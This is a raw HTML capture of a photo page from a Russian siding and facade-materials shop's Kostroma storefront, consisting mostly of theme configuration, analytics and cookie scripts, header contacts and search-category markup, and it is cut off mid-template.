

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kostroma.saiding77.ru/photos/photo/15-min/
body_size: 38164
content:


	

	

	

	

	

	

<!DOCTYPE html><html lang="ru"><head><!-- meta --><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><meta name="viewport" content="width=device-width"/><meta http-equiv="x-ua-compatible" content="IE=edge" /><meta name="format-detection" content="telephone=no" /><title>15-min</title><meta name="Description" content="" /><meta name="Keywords" content="" /><meta name="theme-color" content="#202f5e"><link rel="icon" href="/favicon.ico" type="image/x-icon"><!-- css --><style>:root {--container-width: 1485px;--svg-sprite-url: url("/wa-data/public/site/themes/megashop2/svg/css-sprite.svg?v=3.11.09.9");}@media (max-width: 1502px) {:root {--container-width: calc(100vw - 17px);}}:root {--home-slider-height: auto;--home-slider-height-adaptive: auto;}</style><style>:root {--primary-color: #202F5E;--primary-color-hover: rgb(39,58,114);--primary-color-alpha-5: rgba(32, 47, 94, .5);--dark-color: #202F5E;--dark-color-alpha-5: rgba(32, 47, 94, .5);--accent-color: rgb(26,39,76);--accent-color-hover: rgb(20,29,57);--light-color: #ebf8ff;--light-color-hover: rgb(209,239,255);--footer-text-color: white;--price-with-compare-color: #ff3131;}</style><link href="/wa-content/font/ruble/arial/alsrubl-arial-regular.woff" rel="preload" as="font" type="font/woff2" crossorigin /><link href="/wa-data/public/site/themes/megashop2/assets/megashop.dependencies.main.css?v=3.11.09.9" rel="preload" as="style" onload="this.rel = 'stylesheet'"  /> <link href="/wa-data/public/site/themes/megashop2/css/megashop.site.min.css?v=3.11.09.9" rel="stylesheet"  /> <link href="/wa-data/public/shop/themes/megashop2/css/megashop.shop.min.css?v=3.11.09.9" rel="preload" as="style" onload="this.rel = 'stylesheet'"  /> <link href="/wa-data/public/site/themes/megashop2/css/megashop.font.sf-pro-text.min.css?v=3.11.09.9" rel="preload" as="style" onload="this.rel = 'stylesheet'" /><!-- js --><script>window.megashop = {};</script> <script>window.megashop.config = {"commons":{"info_panel_html":"<div class=\"c-info-panel c-info-panel_dark\"><div class=\"l-container\"><div class=\"c-info-panel__container\"><div class=\"c-info-panel__content-container\"><\/div><div class=\"c-info-panel__close-button-container\"><span class=\"c-info-panel__close-button\"><span class=\"l-image-box\"><svg class=\"c-svg-icon \" width=\"12\" height=\"12\" fill=\"currentColor\" ><use xlink:href=\"#megashop-icon_cross\"><\/use><\/svg><\/span><\/span><\/div><\/div><\/div><\/div>","select_html":"<label class=\"c-select  \"><select class=\"c-select__control \" ><\/select><span class=\"c-select__box\"><span class=\"c-select__content\"><\/span><span class=\"c-select__arrow\"><svg class=\"c-svg-icon c-select__arrow-icon\" width=\"10\" height=\"6\" fill=\"currentColor\" ><use xlink:href=\"#megashop-icon_arrow-bottom\"><\/use><\/svg><\/span><\/span><span class=\"c-select__dropdown\"><\/span><\/label>","radio_html":"<label class=\"c-radio\"><input class=\"c-radio__control \" type=\"radio\"  value=\"1\"   \/><span class=\"c-radio__box\"><span class=\"c-radio__arrow\"><\/span><\/span><\/label>","checkbox_html":"<label class=\"c-checkbox\"><input class=\"c-checkbox__control \" type=\"checkbox\"  value=\"1\"   \/><span class=\"c-checkbox__box\"><span class=\"c-checkbox__arrow\"><\/span><\/span><\/label>","input_file_html":"<label class=\"c-input-file\"><input type=\"file\"  class=\"c-input-file__control\" \/><span class=\"c-input-file__box\"><span class=\"c-input-file__button-box\"><button class=\"c-input-file__button c-button c-button_style_inverse\" type=\"button\">\u0412\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u0444\u0430\u0439\u043b<\/button><\/span><span class=\"c-input-file__file-box\">\u0424\u0430\u0439\u043b \u043d\u0435 \u0432\u044b\u0431\u0440\u0430\u043d<\/span><\/span><\/label>","pseudo_link_icon_box_html":"<span class=\"c-pseudo-link-box   \"><span class=\"l-icon-box \"><span class=\"l-icon-box__icon\"> <\/span><span class=\"l-icon-box__content\"><span class=\"c-pseudo-link-box__link\" data-plain-text=\"0\"><\/span><\/span><\/span><\/span>","wa_url":"\/","login_url":"\/login\/","signup_url":"\/signup\/","forgotpassword_url":"\/forgotpassword\/","svg":{"symbols_sprite":"\/wa-data\/public\/site\/themes\/megashop2\/svg\/symbols-sprite.svg?v=3.11.09.9","spinner":"<span class=\"c-spinner\"><span class=\"l-image-box\"><svg class=\"c-svg-icon c-spinner__icon \" width=\"61\" height=\"61\" fill=\"light_color\" ><use xlink:href=\"#megashop-icon_spinner\"><\/use><\/svg><\/span><\/span>","trash":"<svg class=\"c-svg-icon \" width=\"16\" height=\"16\" fill=\"currentColor\" ><use xlink:href=\"#megashop-icon_trash\"><\/use><\/svg>","arrow_left":"<svg class=\"c-svg-icon \" width=\"6\" height=\"10\" fill=\"currentColor\" ><use xlink:href=\"#megashop-icon_arrow-left\"><\/use><\/svg>","arrow_right":"<svg class=\"c-svg-icon \" width=\"6\" height=\"10\" fill=\"currentColor\" ><use xlink:href=\"#megashop-icon_arrow-right\"><\/use><\/svg>","arrow_bottom":"<svg class=\"c-svg-icon \" width=\"10\" height=\"6\" fill=\"currentColor\" ><use xlink:href=\"#megashop-icon_arrow-bottom\"><\/use><\/svg>","cross":"<svg class=\"c-svg-icon \" width=\"12\" height=\"12\" fill=\"currentColor\" ><use xlink:href=\"#megashop-icon_cross\"><\/use><\/svg>","available":"<svg class=\"c-svg-icon \" width=\"16\" height=\"16\" fill=\"currentColor\" ><use xlink:href=\"#megashop-icon_available\"><\/use><\/svg>","no_available":"<svg class=\"c-svg-icon \" width=\"16\" height=\"16\" fill=\"currentColor\" ><use xlink:href=\"#megashop-icon_no-available\"><\/use><\/svg>"},"analytics":{"ym_counter":"","goals":{"add_to_cart":{"ym":"","ga_category":"","ga_action":""},"user_reg":{"ym":"","ga_category":"","ga_action":""},"add_review":{"ym":"","ga_category":"","ga_action":""},"add_to_compare":{"ym":"","ga_category":"","ga_action":""},"add_to_favorite":{"ym":"","ga_category":"","ga_action":""},"quick_view":{"ym":"","ga_category":"","ga_action":""}}},"header_variant":"2","is_cookie":false,"is_mobile":false,"catalog_onenter_timeout":500,"catalog_onleave_timeout":300,"cart_onenter_timeout":500,"cart_onleave_timeout":300},"language":{"item":"item","\u0413\u043e\u0434":"\u0413\u043e\u0434","\u0421\u043c\u0435\u043d\u0438\u0442\u044c \u043f\u0430\u0440\u043e\u043b\u044c":"\u0421\u043c\u0435\u043d\u0438\u0442\u044c \u043f\u0430\u0440\u043e\u043b\u044c","\u0424\u0430\u0439\u043b \u043d\u0435 \u0432\u044b\u0431\u0440\u0430\u043d":"\u0424\u0430\u0439\u043b \u043d\u0435 \u0432\u044b\u0431\u0440\u0430\u043d","\u0412\u0445\u043e\u0434 \u043d\u0430 \u0441\u0430\u0439\u0442":"\u0412\u0445\u043e\u0434 \u043d\u0430 \u0441\u0430\u0439\u0442"},"shop":{"home_url":"\/","search_url":"\/search\/","cart_url":"\/cart\/","cart_add_url":"\/cart\/add\/","cart_save_url":"\/cart\/save\/","cart_delete_url":"\/cart\/delete\/","compare_url":"\/compare\/","compare_id_url":"\/compare\/{$id}\/","compare_url_variant":"default","data_regions_url":"\/data\/regions\/","data_shipping_url":"\/data\/shipping\/","search_query":"","to_toggle_cart_button":false,"zero_price_text":"","is_enabled_2x":1,"is_enabled_srcset":false,"path":[],"add_affiliate_bonus_string":"This order will add \\<strong\\>\\+(.*) bonuses\\<\/strong\\> to  your account, which you will be able to spend on getting additional discounts later\\.","currency_info":{"RUB":{"code":"RUB","sign":"\u0440\u0443\u0431.","sign_html":"<span class=\"ruble\">\u20bd<\/span>","sign_position":1,"sign_delim":" ","decimal_point":",","frac_digits":"2","thousands_sep":" "},"EUR":{"code":"EUR","sign":"\u20ac","sign_html":"\u20ac","sign_position":0,"sign_delim":"","decimal_point":",","frac_digits":"2","thousands_sep":" "}},"currency":"RUB","primary_currency":"RUB","add_to_cart_effect":"modal_cross","slider_breakpoints":{"reviews_thumbs":{"10000":{"slidesPerView":4},"1485":{"slidesPerView":4},"1199":{"slidesPerView":3,"spaceBetween":30},"855":{"slidesPerView":2,"spaceBetween":30},"550":{"slidesPerView":1,"spaceBetween":30}},"brands_thumbs":{"1199":{"slidesPerView":4},"767":{"slidesPerView":1}},"posts_thumbs":{"10000":{"slidesPerView":5},"1485":{"slidesPerView":4},"1199":{"slidesPerView":4,"spaceBetween":30},"1000":{"spaceBetween":15},"768":{"slidesPerView":3,"spaceBetween":15},"555":{"slidesPerView":2,"spaceBetween":15},"424":{"slidesPerView":1}},"products_thumbs":{"1485":{"slidesPerView":5,"spaceBetween":15},"1400":{"slidesPerView":4,"spaceBetween":30},"1199":{"slidesPerView":3,"spaceBetween":30},"855":{"slidesPerView":2,"spaceBetween":30},"550":{"slidesPerView":1,"spaceBetween":30}},"products_thumbs_cols":{"1485":{"slidesPerView":5,"spaceBetween":15},"1400":{"slidesPerView":4,"spaceBetween":30},"1199":{"slidesPerView":3,"spaceBetween":30},"767":{"slidesPerView":2,"spaceBetween":30},"550":{"slidesPerView":2,"spaceBetween":30},"440":{"slidesPerView":2,"spaceBetween":15},"380":{"slidesPerView":2,"spaceBetween":10},"374":{"slidesPerView":2,"spaceBetween":6}},"products_thumbs_compact":{"440":{"slidesPerView":1}}},"images_sizes":{"thumbs":{"375":345,"425":393,"767":360},"m-thumbs":{"425":195,"560":260,"767":360}}},"photos":{"slider_breakpoints":{"photo_page":{"991":{"slidesPerView":4,"spaceBetween":10}}}}};</script><script>window.megashop.shop = {};</script><script>window.megashop.blog = {};</script><script>window.megashop.photos = {};</script><script src="/wa-data/public/site/themes/megashop2/assets/megashop.dependencies.commons.js?v=3.11.09.9"></script><script src="/wa-data/public/site/themes/megashop2/assets/megashop.dependencies.main.js?v=3.11.09.9"></script><script src="/wa-data/public/site/themes/megashop2/js/megashop.common.min.js?v=3.11.09.9"></script><script src="/wa-data/public/site/themes/megashop2/assets/megashop.dependencies.secondary.js?v=3.11.09.9" defer></script><script src="/wa-data/public/site/themes/megashop2/js/megashop.site.min.js?v=3.11.09.9" defer></script><script src="/wa-data/public/shop/themes/megashop2/js/megashop.shop.min.js?v=3.11.09.9" defer></script><script src="/wa-data/public/blog/themes/megashop2/js/megashop.blog.min.js?v=3.11.09.9" defer></script><script src="/wa-data/public/photos/themes/megashop2/js/megashop.photos.min.js?v=3.11.09.9" defer></script>		<script>
	    	$(document).ready(function() {
               (function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
						new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
					j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
					'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
			    })(window,document,'script','dataLayer','GTM-T2CPK2R');
            });
		</script>
	<script src="https://tracking.fix4.org/tracker/v1/only_five.js" defer></script><script>window.megashop && window.megashop.Svg ? window.megashop.Svg.load() : document.addEventListener('DOMContentLoaded', function () {window.megashop.Svg.load();});</script><meta property="og:url" content="https://kostroma.saiding77.ru/photos/photo/15-min/">
<meta property="og:type" content="article">
<meta property="og:title" content="15-min">
<meta property="og:description" content="Симферополь, пр-т Победы, 296, этаж 2">
<meta property="og:image" content="https://kostroma.saiding77.ru/wa-data/public/shop/products/10/webp/data/public/photos/06/03/306/306.750.webp">
<meta name="robots" content="nofollow" />

				<script>
					function setCookie(name, value, options = {}) {

						options = {
							path: '/',
							...options
						};

						if (options.expires instanceof Date) {
							options.expires = options.expires.toUTCString();
						}

						let updatedCookie = encodeURIComponent(name) + "=" + encodeURIComponent(value);

						for (let optionKey in options) {
							updatedCookie += "; " + optionKey;
							let optionValue = options[optionKey];
							if (optionValue !== true) {
								updatedCookie += "=" + optionValue;
							}
						}

						document.cookie = updatedCookie;
					}

					function deleteCookie(name) {
						setCookie(name, '', {secure: true, 'max-age': -1, domain: 'saiding77.ru'});
					}
				</script>
							<script>
					document.addEventListener('DOMContentLoaded', function () {
						function deleteYandex() {
							const url = new URL(document.location);
							const searchParams = url.searchParams;
							searchParams.delete("yandex");
							window.history.pushState({}, '', url.toString());

							deleteCookie('yandex');

							setTimeout(() => {
								window.location.reload();
							}, 250);

						}
						var request_price = document.querySelector('.request-price') || null;
						if (request_price !== null) {
							request_price.addEventListener('click', deleteYandex);
						}
					});
				</script>
			</head><body class="c-page c-page_buy1step c-page_buy1click c-page_ordercall c-page_regions c-page_searchpro c-page_dp c-page_complex c-page_bundling c-page_container-middle">
			<noscript>
				<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-T2CPK2R" height="0" width="0" style="display:none;visibility:hidden"></iframe>
			</noscript>
		<script>window.megashop && window.megashop.Svg ? window.megashop.Svg.init() : document.addEventListener('DOMContentLoaded', function () {window.megashop.Svg.init();});document.addEventListener('DOMContentLoaded', function () {window.megashop.IEScheme.init();});</script><div class="c-microdata"><div itemscope itemtype="http://schema.org/WebSite"><link itemprop="url" href="https://kostroma.saiding77.ru" /><form itemprop="potentialAction" itemscope itemtype="http://schema.org/SearchAction"><meta itemprop="target" content="https://kostroma.saiding77.ru/search/?query={query}" /><input itemprop="query-input" type="text" name="query" /><input type="submit" /></form></div></div><div class="c-microdata"><div itemscope itemtype="http://schema.org/Organization"><link itemprop="url" href="https://kostroma.saiding77.ru" /><meta itemprop="name" content="Сайдинг77" /><meta itemprop="address" content="Кострома, ул. Зеленая, 1 
" /><meta itemprop="telephone" content="+7 (999) 444-25-67" /><div itemprop="logo" itemscope itemtype="http://schema.org/ImageObject"><link itemprop="image" href="/wa-data/public/shop/products/14/webp/data/public/site/themes/megashop2/img/logo.webp?v1595839093" /><link itemprop="contentUrl" href="/wa-data/public/shop/products/14/webp/data/public/site/themes/megashop2/img/logo.webp?v1595839093" /></div></div></div><div class="l-index"><div class="c-header-overlay"></div><div class="l-index__wrapper"><header class="l-index__header"><div class="l-header r-hidden-md"><div class="l-header__top-bar"><div class="c-header-top-bar"><div class="l-container"><div class="c-header-top-bar__container"><div class="c-header-top-bar__container-region"><link rel="stylesheet" href="/wa-apps/shop/plugins/regions/css/window.css?v=2.22.0"><script>if (typeof shopRegions != 'object'){shopRegions = { };}shopRegions.cookie_domain = ".saiding77.ru";shopRegions.current_region_id = "78";shopRegions.current_region_code = "rus44";shopRegions.number_of_columns = "2";shopRegions.regions_sidebar_enable = false;shopRegions.enable_group_by_letter = true;shopRegions.trigger_environment_restore_url = "\/regions\/restore_user_environment\/";shopRegions.request_redirect_url = "\/regions\/get_redirect_url\/";shopRegions.load_popup_content_url = "\/regions\/get_popup_content\/";shopRegions.current_city = {"id":"78","country_iso3":"rus","region_code":"44","name":"\u041a\u043e\u0441\u0442\u0440\u043e\u043c\u0430","storefront":"kostroma.saiding77.ru\/*","phone":"","email":"sale@saiding77.ru","schedule":"\u041f\u0440\u0438\u0435\u043c \u0437\u0430\u043a\u0430\u0437\u043e\u0432 \u043a\u0440\u0443\u0433\u043b\u043e\u0441\u0443\u0442\u043e\u0447\u043d\u043e! 24\/7","is_popular":"0","is_enable":"1","is_default_for_storefront":"1","sort":"73","domain_id":"105","route":"*","create_datetime":"2019-05-11 17:31:35","update_datetime":"2020-03-21 01:25:49","country_name":"\u0420\u043e\u0441\u0441\u0438\u0439\u0441\u043a\u0430\u044f \u0424\u0435\u0434\u0435\u0440\u0430\u0446\u0438\u044f","domain_name":"kostroma.saiding77.ru","domain_title":"","storefront_title":"\/*"};shopRegions.cities = [{"id":"78","country_iso3":"rus","region_code":"44","name":"\u041a\u043e\u0441\u0442\u0440\u043e\u043c\u0430","storefront":"kostroma.saiding77.ru\/*","phone":"","email":"sale@saiding77.ru","schedule":"\u041f\u0440\u0438\u0435\u043c \u0437\u0430\u043a\u0430\u0437\u043e\u0432 \u043a\u0440\u0443\u0433\u043b\u043e\u0441\u0443\u0442\u043e\u0447\u043d\u043e! 24\/7","is_popular":"0","is_enable":"1","is_default_for_storefront":"1","sort":"73","domain_id":"105","route":"*","create_datetime":"2019-05-11 17:31:35","update_datetime":"2020-03-21 01:25:49","country_name":"\u0420\u043e\u0441\u0441\u0438\u0439\u0441\u043a\u0430\u044f \u0424\u0435\u0434\u0435\u0440\u0430\u0446\u0438\u044f","domain_name":"kostroma.saiding77.ru","domain_title":"","storefront_title":"\/*"}];shopRegions.suggested_region_id = 0;</script><script src="/wa-apps/shop/plugins/regions/js/window.js?v=2.22.0" defer></script><div class="shop-regions"><div class="shop-regions__button shop-regions__button_hidden js-shop-regions__button"><div class="shop-regions-button">
  	Мой город:
  	<a class="shop-regions__link shop-regions-button__link shop-regions__link_pseudo shop-regions__trigger-show-window">Кострома		</a>
</div></div><div class="shop-regions__ip-analyzer-variants shop-regions__ip-analyzer-variants_hidden js-shop-regions__ip-analyzer-variants"><div class="shop-regions-ip-analyzer">
	<div class="shop-regions-ip-analyzer__wrapper">
		<div class="shop-regions__button-close shop-regions-ip-analyzer__button-close shop-regions-ip-analyzer__trigger-confirm-current-city">✖</div>

		<div class="shop-regions-ip-analyzer__header">Кострома ваш город?</div>
		<div class="shop-regions-ip-analyzer__triggers">

			<div class="shop-regions__trigger-switch-city shop-regions-ip-analyzer__button shop-regions-ip-analyzer__trigger-switch-city"
				data-id="78">Да
			</div>
			<div class="shop-regions-ip-analyzer__trigger-select-city shop-regions-ip-analyzer__button">Выбрать другой город</div>

		</div>
	</div>
</div></div></div>
</div><nav class="c-header-top-bar__container-nav"><ul class="l-header-top-bar-links"><li class="l-header-top-bar-links__item"><a class="c-link c-link_style_alt-gray" href="/delivery/" target="_self">Доставка</a></li><li class="l-header-top-bar-links__item"><a class="c-link c-link_style_alt-gray" href="/payment/" target="_self">Оплата</a></li><li class="l-header-top-bar-links__item"><a class="c-link c-link_style_alt-gray" href="/return/" target="_self">Возврат</a></li><li class="l-header-top-bar-links__item"><a class="c-link c-link_style_alt-gray" href="/contacts/" target="_self">Контакты</a></li><li class="l-header-top-bar-links__item"><a class="c-link c-link_style_alt-gray" href="tel:+79993969651" target="_self">Стать дилером</a></li></ul><div class="c-header-middle-bar__messengers-container"><div class="c-messengers"><div class="c-messengers__messenger"><a class="l-image-box" href="https://wa.me/89993969651" target="_blank"><svg class="c-svg-icon " width="18" height="18"  ><use xlink:href="#megashop-icon_whatsapp"></use></svg></a></div></div></div></nav><div class="c-header-top-bar__container-user"><a class="c-link c-link_style_alt-gray c-login-link" href="/login/">Войти</a> / <a class="c-link c-link_style_alt-gray c-signup-link" href="/signup/">Регистрация</a></div></div></div></div></div><div class="l-header__middle-bar"><div class="c-header-middle-bar "><div class="l-container"><div class="c-header-middle-bar__container"><div class="c-header-middle-bar__container-logo"><a class="l-image-box l-image-box_contain" href="/"><img src="/wa-data/public/shop/products/14/webp/data/public/site/themes/megashop2/img/logo.webp?v1595839093" alt="Сайдинг77" /></a></div><div class="c-header-middle-bar__container-main"><div class="c-header-middle-bar__main-container"><div class="c-header-middle-bar__main-container-top"><div class="c-header-middle-bar-contacts c-header-middle-bar-contacts_size_s"><div class="c-header-middle-bar-contacts__phone-container c-header-middle-bar-contacts__phone-container_phone-2"><div class="c-header-middle-bar-phone "><div class="c-header-middle-bar-phone__phone"><a class="c-link" href="tel:+79994442567">+7 (999) 444-25-67</a></div><div class="c-header-middle-bar-phone__hint"><span class="c-pseudo-link-box   c-ordercall-button call-back-button"><span class="l-icon-box l-icon-box_size_s"><span class="l-icon-box__icon"><svg class="c-svg-icon c-pseudo-link-box__icon " width="14" height="14" fill="currentColor" ><use xlink:href="#megashop-icon_call"></use></svg></span><span class="l-icon-box__content"><span class="c-pseudo-link-box__link" data-plain-text="0">Заказать звонок</span></span></span></span><div class="c-header-middle-bar__messengers-container"><div class="c-messengers"><div class="c-messengers__messenger"><a class="l-image-box" href="https://wa.me/79994442567" target="_blank"><svg class="c-svg-icon " width="18" height="18"  ><use xlink:href="#megashop-icon_whatsapp"></use></svg></a></div><div class="c-messengers__messenger"><a class="l-image-box" href="viber://chat?number=79994442567"><svg class="c-svg-icon " width="18" height="18"  ><use xlink:href="#megashop-icon_viber"></use></svg></a></div></div></div></div></div></div><div class="c-header-middle-bar-contacts__email-container"><div class="c-header-middle-bar-phone__phone"><a class="c-link" href="tel:88007074988">8 (800) 707-49-88</a></div><div class="c-header-middle-bar-phone__hint"><a class="c-link-box  " href="mailto:info@saiding77.ru" ><span class="l-icon-box l-icon-box_size_s"><span class="l-icon-box__icon"><svg class="c-svg-icon c-link-box__icon " width="14" height="14" fill="currentColor" ><use xlink:href="#megashop-icon_mail"></use></svg></span><span class="l-icon-box__content"><span class="c-link-box__link" data-plain-text="0">info@saiding77.ru</span></span></span></a></div></div><div class="c-header-middle-bar-contacts__address-container"><div class="c-header-middle-bar-address"><div class="c-header-middle-bar-address__address">Кострома, ул. Зеленая, 1 <br />
</div><div class="c-header-middle-bar-address__hint">			Обработка заказов с 8:00 до 22:00
		
	</div></div></div></div></div><div class="c-header-middle-bar__main-container-bottom"><div class="c-header-middle-bar-shop"><div class="c-header-middle-bar-shop__search-container"><div class="c-searchpro-wrapper  "><div class="js-searchpro__field-wrapper" id="searchpro-field-wrapper-6971b8714db80" >
		<div class="js-searchpro__field" style="display: none;">
	

	

	

	

	

	

	

<div class="searchpro__field"><div class="searchpro__field-container js-searchpro__field-container"><div class="searchpro__field-input-container"><input class="searchpro__field-input js-searchpro__field-input" autocomplete="off" placeholder="Поиск по товарам, категориям и производителям"/><div class="searchpro__field-clear-button js-searchpro__field-clear-button" style="display: none;"></div></div><div class="searchpro__field-categories-container"><input type="hidden" name="category_id" value="0" class="js-searchpro__field-category-input"/><div class="searchpro__field-categories-label js-searchpro__field-category-selector"><span>Все категории</span></div><ul class="searchpro__field-categories-list js-searchpro__field-categories-list"><li class="js-searchpro__field-category searchpro__field-category searchpro__field-category-all selected" data-id="0">Все категории</li><li class="js-searchpro__field-category searchpro__field-category" data-id="1528" title="Акции"><span>Акции</span></li><li class="js-searchpro__field-category searchpro__field-category" data-id="1" title="Виниловый сайдинг"><span>Виниловый сайдинг</span></li><li class="js-searchpro__field-category searchpro__field-category" data-id="39" title="Фасадные панели"><span>Фасадные панели</span></li><li class="js-searchpro__field-category searchpro__field-category" data-id="1468" title="Фасадные Термопанели"><span>Фасадные Термопанели</span></li><li class="js-searchpro__field-category searchpro__field-category" data-id="374" title="Фиброцементный сайдинг"><span>Фиброцементный сайдинг</span></li><li class="js-searchpro__field-category searchpro__field-category" data-id="1539" title="Фасадная плитка"><span>Фасадная плитка</span></li><li class="js-searchpro__field-category searchpro__field-category" data-id="171" title="Изделия из древесно-полимерного композита (ДПК)"><span>Изделия из древесно-полимерного композита (ДПК)</span></li><li class="js-searchpro__field-category searchpro__field-category" data-id="1476" title="Ступени ДПК"><span>Ступени ДПК</span></li><li class="js-searchpro__field-category searchpro__field-category" data-id="1475" title="Грядки ДПК"><span>Грядки ДПК</span></li><li class="js-searchpro__field-category searchpro__field-category" data-id="753" title="Для сада"><span>Для сада</span></li><li class="js-searchpro__field-category searchpro__field-category" data-id="833" title="Регулируемые опоры"><span>Регулируемые опоры</span></li><li class="js-searchpro__field-category searchpro__field-category" data-id="289" title="Кровля"><span>Кровля</span></li><li class="js-searchpro__field-category searchpro__field-category" data-id="1533" title="Комплектующие"><span>Комплектующие</span></li></ul></div><div class="searchpro__field-button-container"><div class="searchpro__field-button js-searchpro__field-button"><svg class="c-svg-icon " width="16" height="16" fill="currentColor" ><use xlink:href="#megashop-icon_search"></use></svg></div></div></div></div>
</div>

<script type="text/javascript">
	(function($) {
		var create_field = function(field) {
			new field('searchpro-field-wrapper-6971b8714db80', {"dropdown_status":true,"category_status":true,"dropdown_min_length":3,"history_cookie_key":"shop_searchpro_search_history","popular_status":true,"popular_max_count":5,"history_status":true,"history_search_status":true,"history_max_count":5,"clear_button_status":true,"helper_dropdown":{"current":"<div class=\"searchpro__dropdown\">\n\t<div class=\"searchpro__dropdown-group searchpro__dropdown-group-history\">\n\t\t\t\t\t<div class=\"searchpro__dropdown-group-title\">\n\t\t\t\t\u041f\u043e\u043f\u0443\u043b\u044f\u0440\u043d\u044b\u0435 \u0437\u0430\u043f\u0440\u043e\u0441\u044b\n\t\t\t<\/div>\n\t\t\t<div class=\"searchpro__dropdown-group-entities js-searchpro__dropdown-entities\">\n\t\t\t\t\t\t\t\t\t<a class=\"searchpro__dropdown-entity js-searchpro__dropdown-entity\"\n\t\t\t\t\t   data-action=\"value:data-value\" data-value=\"\u0441\u0430\u0439\u0434\u0438\u043d\u0433\" href=\"\/search\/%D1%81%D0%B0%D0%B9%D0%B4%D0%B8%D0%BD%D0%B3\/\">\n\t\t\t\t\t\t\u0441\u0430\u0439\u0434\u0438\u043d\u0433\n\n\t\t\t\t\t\t\t\t\t\t\t<\/a>\n\t\t\t\t\t\t\t\t\t<a class=\"searchpro__dropdown-entity js-searchpro__dropdown-entity\"\n\t\t\t\t\t   data-action=\"value:data-value\" data-value=\"\u043c\u0435\u0442\u0430\u043b\u043b\u0438\u0447\u0435\u0441\u043a\u0438\u0439 \u0441\u0430\u0439\u0434\u0438\u043d\u0433\" href=\"\/search\/%D0%BC%D0%B5%D1%82%D0%B0%D0%BB%D0%BB%D0%B8%D1%87%D0%B5%D1%81%D0%BA%D0%B8%D0%B9+%D1%81%D0%B0%D0%B9%D0%B4%D0%B8%D0%BD%D0%B3\/\">\n\t\t\t\t\t\t\u043c\u0435\u0442\u0430\u043b\u043b\u0438\u0447\u0435\u0441\u043a\u0438\u0439 \u0441\u0430\u0439\u0434\u0438\u043d\u0433\n\n\t\t\t\t\t\t\t\t\t\t\t<\/a>\n\t\t\t\t\t\t\t\t\t<a class=\"searchpro__dropdown-entity js-searchpro__dropdown-entity\"\n\t\t\t\t\t   data-action=\"value:data-value\" data-value=\"\u0430\u043a\u0440\u0438\u043b\u043e\u0432\u044b\u0439 \u0441\u0430\u0439\u0434\u0438\u043d\u0433\" href=\"\/search\/%D0%B0%D0%BA%D1%80%D0%B8%D0%BB%D0%BE%D0%B2%D1%8B%D0%B9+%D1%81%D0%B0%D0%B9%D0%B4%D0%B8%D0%BD%D0%B3\/\">\n\t\t\t\t\t\t\u0430\u043a\u0440\u0438\u043b\u043e\u0432\u044b\u0439 \u0441\u0430\u0439\u0434\u0438\u043d\u0433\n\n\t\t\t\t\t\t\t\t\t\t\t<\/a>\n\t\t\t\t\t\t\t\t\t<a class=\"searchpro__dropdown-entity js-searchpro__dropdown-entity\"\n\t\t\t\t\t   data-action=\"value:data-value\" data-value=\"\u0434\u043f\u043a\" href=\"\/search\/%D0%B4%D0%BF%D0%BA\/\">\n\t\t\t\t\t\t\u0434\u043f\u043a\n\n\t\t\t\t\t\t\t\t\t\t\t<\/a>\n\t\t\t\t\t\t\t\t\t<a class=\"searchpro__dropdown-entity js-searchpro__dropdown-entity\"\n\t\t\t\t\t   data-action=\"value:data-value\" data-value=\"\u0434\u043f\u043a\" href=\"\/search\/171\/%D0%B4%D0%BF%D0%BA\/\">\n\t\t\t\t\t\t\u0434\u043f\u043a\n\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"searchpro__dropdown-entity_subname\">\n\t\t\t\t\t\t  \t\t        \u0418\u0437\u0434\u0435\u043b\u0438\u044f \u0438\u0437 \u0434\u0440\u0435\u0432\u0435\u0441\u043d\u043e-\u043f\u043e\u043b\u0438\u043c\u0435\u0440\u043d\u043e\u0433\u043e \u043a\u043e\u043c\u043f\u043e\u0437\u0438\u0442\u0430 (\u0414\u041f\u041a)\n\t\t\t\t\t\t\t\t\t<\/span>\n\t\t\t\t\t\t\t\t\t\t\t<\/a>\n\t\t\t\t\t\t\t<\/div>\n\t\t\t\t<div class=\"js-searchpro__dropdown-history\">\n\t\t\t\t\t<\/div>\n\t<\/div>\n<\/div>\n","template":"<div class=\"searchpro__dropdown\">\n\t<div class=\"searchpro__dropdown-group searchpro__dropdown-group-history\">\n\t\t\t\t\t<div class=\"searchpro__dropdown-group-title\">\n\t\t\t\t\u041f\u043e\u043f\u0443\u043b\u044f\u0440\u043d\u044b\u0435 \u0437\u0430\u043f\u0440\u043e\u0441\u044b\n\t\t\t<\/div>\n\t\t\t<div class=\"searchpro__dropdown-group-entities js-searchpro__dropdown-entities\">\n\t\t\t\t\t\t\t\t\t<a class=\"searchpro__dropdown-entity js-searchpro__dropdown-entity\"\n\t\t\t\t\t   data-action=\"value:data-value\" data-value=\"\u0441\u0430\u0439\u0434\u0438\u043d\u0433\" href=\"\/search\/%D1%81%D0%B0%D0%B9%D0%B4%D0%B8%D0%BD%D0%B3\/\">\n\t\t\t\t\t\t\u0441\u0430\u0439\u0434\u0438\u043d\u0433\n\n\t\t\t\t\t\t\t\t\t\t\t<\/a>\n\t\t\t\t\t\t\t\t\t<a class=\"searchpro__dropdown-entity js-searchpro__dropdown-entity\"\n\t\t\t\t\t   data-action=\"value:data-value\" data-value=\"\u043c\u0435\u0442\u0430\u043b\u043b\u0438\u0447\u0435\u0441\u043a\u0438\u0439 \u0441\u0430\u0439\u0434\u0438\u043d\u0433\" href=\"\/search\/%D0%BC%D0%B5%D1%82%D0%B0%D0%BB%D0%BB%D0%B8%D1%87%D0%B5%D1%81%D0%BA%D0%B8%D0%B9+%D1%81%D0%B0%D0%B9%D0%B4%D0%B8%D0%BD%D0%B3\/\">\n\t\t\t\t\t\t\u043c\u0435\u0442\u0430\u043b\u043b\u0438\u0447\u0435\u0441\u043a\u0438\u0439 \u0441\u0430\u0439\u0434\u0438\u043d\u0433\n\n\t\t\t\t\t\t\t\t\t\t\t<\/a>\n\t\t\t\t\t\t\t\t\t<a class=\"searchpro__dropdown-entity 